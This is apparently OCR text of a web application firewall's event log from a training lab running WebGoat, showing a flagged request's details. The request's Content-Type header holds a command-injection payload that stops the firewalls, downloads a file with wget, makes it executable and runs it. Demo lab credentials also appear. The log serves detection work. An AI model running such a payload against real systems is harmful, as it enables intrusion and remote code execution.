 Security ›› Event Logs : Application : Requests
Application
Protocol
Network
DoS
Bot Defense
Logging Profiles
Order by Date
Newest↓
1 - 100 of 282154 Entries
1 2 ... 2822
Requests
«
[HTTPS] /WebGoat/service/lessonmenu.... 3
10.1.10.51
23:58:18 2020-02-10 200
[HTTPS] /WebGoat/service/lessonovervie... 3
10.1.10.51
23:58:18 2020-02-10 200
FALSE
POSITIVES
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
23:58:13 2020-02-10 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
23:58:13 2020-02-10 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
23:58:08 2020-02-10 200
[HTTPS] /WebGoat/login 5
10.1.10.51
23:58:08 2020-02-10 302
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
23:58:08 2020-02-10 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
23:58:03 2020-02-10 200
[HTTPS] /WebGoat/service/lessonoverv... 3
10.1.10.51
23:58:03 2020-02-10 200
[HTTPS] /WebGoat/service/lessonmenu... 3
10.1.10.51
23:57:58 2020-02-10 200
[HTTPS] /WebGoat/service/lessonoverv... 3
Delete
Export
Accept
[HTTPS] /WebGoat/login
Triggered Violations 2
Violation Occurrences Suggestions
Host name mismatch 1 None
Violation Occurrences Suggestions
Attack signature detected 2 None
Request Details
All Details
Geolocation N/A
Source IP Address 10.1.10.51:
Session ID f3083afc31
Microservice N/A
Time 2020-02-10
y a threat
SRF)
Detected Keyword
reSuSEfirewall2 0x20 stop; 0x20 cd 0x20 /tmp ; 0x20 wget 0x20 -c
0x20 https://10.1.10.145:443/
Attack Signature
ID
200003397
Staged
Name
"wget" execution attempt (Header)
Signature Type
Request
Signature Scope
Header
Systems
Unix/Linux
Attack Type
Command Execution
Accuracy
Medium
Risk
Request
Request actual size: 370 bytes.
POST https://10.1.10.145/
User-Agent: ImperialProbe
Pragma: no-cache
Cache-Control: no-cache
Content-Type: /etc/init.d/iptables stop; service iptables stop; SuSEfirewall2 stop; reSuSEfirewall2 sto
p; cd /tmp; wget -c https://10.1.10.145:443/7; chmod 777 7; ./7;
Content-Length: 38
Host: DarthMaul
username=f5student&password=f5DEMOs4u!